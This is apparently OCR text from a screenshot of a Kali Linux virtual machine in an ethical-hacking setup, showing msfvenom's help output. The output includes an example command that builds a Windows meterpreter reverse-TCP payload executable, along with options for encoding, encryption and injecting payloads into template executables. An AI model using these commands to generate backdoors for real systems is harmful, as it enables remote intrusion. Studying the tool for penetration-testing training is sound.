 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 03:06 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom
Error: No options
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, thus performing a subtraction to prepend
a nopsled of quantity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
root@kali:~#
Right Ctrl
B 99+ SRP 8:06 AM
3/14/2019 21